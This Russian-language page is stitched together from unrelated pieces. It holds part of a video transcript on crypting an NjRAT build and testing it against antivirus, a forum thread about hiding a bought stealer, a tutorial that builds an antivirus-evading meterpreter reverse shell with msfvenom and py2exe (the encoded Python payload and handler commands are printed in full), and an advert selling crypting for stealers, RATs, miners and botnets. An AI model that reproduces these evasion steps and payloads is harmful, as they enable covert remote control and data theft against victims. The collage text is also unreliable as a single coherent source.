

Шаг 7. Единственный её косяк в том, что при запуске вируса у теоретической жертвы будет появляться вот это окно.



Шаг 8. В остальном же, функционал практически не урезан. Запускаем нашу девчушку и прогоняем через неё обфускаченый EXE’шник крысёнка.

Шаг 9. Дождавшись завершения операции, жмём «Close».



Шаг 10. И пробуем закинуть получившийся файл на antiscan. В сети бытуют различные мнения по поводу того, сливает ли данный ресурс билды на вирустотал или же не сливает.

Тут, как в знаменитой песенке AnacondaZ, сколько людей, столько е*аных мнений. Лично я придерживаюсь нейтральной позиции и могу утверждать лишь то, что антик по крайней мере довольно шустро прогоняет сборки через антивири.

Шаг 11. А большего от него в принципе и не требуется. Видим, что из 26 популярных борцов, около 20 не учуяли в нашем файле никакой опасности. Причём в этом списке присутствуют такие именитые мастодонты, как Kaspersky, Dr. Web и даже всеми любимый Avast, который так любят устанавливать себя домашние пользователи.





Шаг 12. Теперь давайте посмотрим, что сможет сделать злоумышленник, подкинув такой файл своей дофига защищённой жертве. Помимо классических функций NjRAT’а, golden версия включает у нас подробную информацию о клиенте, увеселительные средства и примитивнейший встроенный DoS’ник

Шаг 13. Рассмотрим всё по порядку. В инфо у нас можно глянуть характеристике железяки, узнать информацию о сборке ОС, а также выяснить, геолокацию и состояние модулей.



Шаг 14. В развлекухах присутствует ВКЛ/ВЫКЛ тачки, баловство с приводом, загас монитора, а также смена кнопочек мыши. Самое забавное здесь – это, пожалуй, озвучка вводимого текста. Пишем его, жмём ОК и наслаждаем криповым воспроизведением.



Шаг 15. Также, в следующем боксе, можно отправить жертве предупреждение, чтобы она склонилась на перед нашим величием и ни в коем разе не помышляла о дальнейшем сопротивлении.

Шаг 16. А то ведь и DoS атаку негоднику можно устроить. Тут эта функция тоже присутствует прям из коробки.

В целом, вам важно помнить, что любое создание, использование и распространение вредоносного ПО подпадает под 273 статью УК РФ. Поэтому выходить за рамки тестирования в среде безопасного виртуального полигона, я бы настоятельно не советовал. Ведь ступить на кривую дорожку очень легко, а вот уйти с неё у вас самостоятельно вряд ли получится. Поэтому не воспринимайте мой контент, как инструкцию, а просто относитесь к этому, как к очередному шоу с энной примесью познавательной составляющей.

Касательно же полного FUD’а файлов могу сказать, что в интернете и без меня, вполне хватает специалистов способных сделать эту нехитрую операцию за хорошую плату. А отнимать хлеб у своих коллег по цеху, я не привык. Тем более, что такие спецы, как правило инвестируют в своё образование немалое количество времени, денег и других ценнейших ресурсов.

Следовательно, эти ребята, как минимум заслуживают того, чтобы их услуги оставались востребованы на рынке, а не разглашались на всю округу деревенским инфоцыганом.

Что ж, друзья на этом у меня всё. Если впервые забрёл на канал, то непременно клацни на колокол и в твоей ленте регулярно будут появляться годнейшие ролики на тему вирусологии, взломов, пентестингу и информационной безопасности. Олды, с вас по традиции жду по лососю. И не забудьте сразу после просмотра заглянуть в телеграмчик, я там оставлю маленький подарунок. Думаю, щарящим людям понравится.

В заключении, хочу пожелать всем удачи, успеха и самое главное отсутствия вирусов в недрах ОСи. Берегите себя и тачки, за которые отвечаете. Информируйте простых пользователей о том, что не надо запускать файл, если он даже на долю процента кажется подозрительным. Ведь вероятность того, что антивирус может попросту не сработать, и ваш компьютер окажется под серьёзной угрозой, действительно высока. Лучше тысячу раз перестрахуйтесь.

А вообще, переводите уже всех на Linux. Как там гласит народная админская поговорка: нет EXE’шек – нет проблем. А отсутствие проблем для нас, априори является признаком счастье. Подумайте над этими словами, как-нибудь на досуге. Ну а с вами, как обычно, был Денчик. Искренне благодарю за просмотр. До новых встреч, камрады. Всем пока.

Calmness

-

#1

Всем привет!

К большому сожалению, только начинаю изучать этичный взлом, краж куков и так далее…

В данный момент у меня приобритён стиллер. Вещь конечно полезная… Но сейчас он очень сильно палится. Подскажите, пожалуйста, как можно изменить его сигнатуру имея только .exe установку стиллера. И возможно ли вообще? Есть ли подобные ссылки на статьи? Буду очень благодараен за наводу!

П.с. Найдя случайно сегодня этот форум — весь день залип. Информации МОРЕ! Огромное спасибо авторам и тем кто делится информацией. Буду стремиться присоединиться к вам и стать так-же полезным обывателем данного форума!

Последнее редактирование модератором: 08.09.2018

-

#10

Короче никто не помог парню.

Остаётся только вариант покупать крипт у кого-то. Обфускация мне не помогала ни разу. Так же присвоение подписи другого, «белого» приложения к моему пэйлоаду не дало нужного результата.

Вывод: рабочие варианты скрытия полезной нагрузки от антивирусов берегутся как зеница ока. И никто тут не скажет, мол бери вот эту тулзу и делай вот так. И это, на самом деле, правильно.

Последнее редактирование: 10.09.2018

Listen to this article

Сегодня рассмотрим вариант запуска meterpreter сессии на машине Windows 10 с самыми свежими патчами (включая Windows Defender). И все также будем обходить антивирусы. Meterpreter — расширенная многофункциональная начинка (payload, нагрузка), которая может быть динамически расширена во время выполнения. В нормальных условиях это обеспечивает вас основной оболочкой и позволяет вам добавлять новые особенности к ней по мере необходимости.

Будем мы это делать с помощью Python, и посмотрим, как поведут себя антивирусные средства.

Предугадывая вопрос «А нужен ли нам Python на машине жертвы для запуска ехе?», отвечу сразу – нет, не нужен, все уже внутри.

В данной статье мы будем использовать:

- Windows 10 с включенным Windows Defender с обновленными базами (компьютер жертвы 192.168.1.113);

- Kali linux для использования metasploit и msfvenom (192.168.1.126);

- Windows 10 для сборки бинарника (в нашей лаборатории совпадает с компьютером жертвы) с установленными;

- Python (3, но и для 2 тоже посмотрим);

- py2exe.

Для начала обозначим проблему: создадим exe файл со стандартной нагрузкой, скопируем на машину жертвы и посмотрим к чему это приведёт.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.126 LPORT=9001 -f exe > hunt.exe

Мы получаем предупреждение от нашего старого друга Windows Defender, которого мы так все любим.

Давайте запустим Python и сделаем то, ради чего мы все тут собрались.

Python/meterpreter/reverse_tcp – это уникальный кроссплатформенный payload Metasploit Framework, который позволяет удаленно управлять скомпрометированным компьютером. Не нужно думать о том, какую платформу выбрать, он сработает на любой, но в данном случае сделаем из него исполняемый файл под Windows.

Для начала установим пакет py2exe, который позволяет сделать исполняемый файл Windows из Python скрипта.

У нас это будет Python 3.4 (все что выше – не поддерживает py2exe).

py -3.4 –m pip install py2exe

или

pip install py2exe

Далее создадим «сырой» питоновский код с расширением .py

msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.126 LPORT=9001 -f raw > hunt.py

Так же в вывод msfvenom нам необходимо добавить импорт getpass, который он забывает сделать сам. В итоге получиться должно так:

import getpass,base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMS4xMjYnLDkwMDEpKQoJCWJyZWFrCglleGNlcHQ6CgkJdGltZS5zbGVlcCg1KQpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQpleGVjKGQseydzJzpzfSkK')))

Теперь у нас все готово для создания бинарника.

python34 -m py2exe.build_exe hunt.py --bundle-files 0

Должны получить следующее:

Проверим это в действии – после копирования на машину жертвы обходимся без алертов.

Параллельно запустим наш msf и handler для питона, запустив последовательно команды:

msfconsole use exploit/multi/handler set PAYLOAD python/meterpreter/reverse_tcp set lhost 192.168.1.126 set lport 9001 run

Пойдем дальше и убедимся, что сессия работает корректно.

Таким образом сессия запущена и Windows Defender не сработал, чего мы и добивались.

Заодно давайте рассмотрим, что делать, если у вас Python 2ой версии.

- Качаем py2exe для python 2

- Генерируем payload с расширением .py

- Создаем файл setup.py и пишем туда следующее:

from distutils.core import setup import py2exe setup( name = ‘Meter’, description = ‘Python-based App’, version = ‘1.0’, console=[‘hunt.py’], options = {‘py2exe’: {‘bundle_files’: 1,’packages’:’ctypes’,’includes’: ‘base64,sys,socket,struct,time,code,platform,getpass,shutil’,}}, zipfile = None, ) python.exe .setup.py py2exe

Должно получиться все то же самое.

В качестве итога замечу, что оболочка python meterpreter уступает по функционалу более привычному windows meterpreter. Например, не получится мигрировать в процесс или использовать команды типа getsystem, но все же это реальная альтернатива: получить сессию для работы с msf (routing и portfwd как минимум) и далее работать внутри сети.

Источник: habr.com

Если Вам понравилась статья — поделитесь с друзьями

485 просмотров

Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях. Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.

Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.

Вам необходимо обновить браузер или попробовать использовать другой.

ЛУЧШИЙ КРИПТ ФАЙЛОВ [RUNTIME/SCANTIME]Обход GoogleChrome I DC-RAT REDLINE I NATIVE .NET

-

Автор темы

CryptService -

Дата начала

2 Янв 2022

- Дней с нами

- 445

- Розыгрыши

- 0

- Сообщения

- 5

- Репутация

+/- -

0

- Реакции

- 0

- Telegram

- Cryptex777

-

#1

- Крипт .Net/Native

- Любые типы вред. файлов

- Каждый день новый stub

- Кастомный RunPE

- Обход Google Chrome

Услуги

ОБЫЧНЫЙ СТАБ — 7$

ОБХОД Google Chrome — 5$

УНИКАЛЬНЫЙ СТАБ — 15$

СЕРТИФИКАТ — 7$

Detect — 0/26

ДЛЯ ПОКУПКИ ПИСАТЬ В ТЕЛЕГРАММ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ —

https://t.me/Crypt_Service

Разрешено сканировать файлы на avcheck,antiscan,dyncheck.

Я гарантирую что на выше перечисленых сканерах не будет превышаться более одного или двух детектов. Кроме dyncheck’a так как рантайм всегда зависит от вашего файла.

Запрещен реверс и слив покупаемого файл ( крипта)

Гарантия на крипт 12 часов.

Связь телеграмм — https://t.me/Cryptex777

Связь телеграмм — https://t.me/Cryptex777

Связь телеграмм —

https://t.me/Cryptex777

Согласен на гаранта.

Согласен на гаранта , и на другие проверки. Есть темы на других форумах. Если хотите узнать на счет форумов или купить крипт пишите в ТГ — https://t.me/Cryptex777

⚡️ Актуально , принимаю заказы писать в телеграмм ⚡️

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект -https://avcheck.net/id/sA4S8LKNrPc3

0/26

- Дней с нами

- 445

- Розыгрыши

- 0

- Сообщения

- 5

- Репутация

+/- -

0

- Реакции

- 0

- Telegram

- Cryptex777

-

#2

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект — https://avcheck.net/id/BXm4nm4ecldL

0/26

Почистил стаб

https://avcheck.net/id/Wp2r4PfMYpOP (0/26)

Обычный стаб — 6$

Уникальный стаб — 10$

⭐️BYPASS RUNTIME/SCANTIME⭐️

⚡️⚡️⚡️За покупкой — @Cryptex777⚡️⚡️⚡️

ТОПИКИ С МОЕЙ ТЕМОЙ — https://telegra.ph/CryptService-ForumyForums-Cryptex777-12-20

Отдельный условия

Крипт файлов неделю — 39$

— До 25 билдов в день

— Уникальный обход ( и все что в него входит)

Крипт файлов МЕСЯЦ — 79$

— До 60 билдов в день

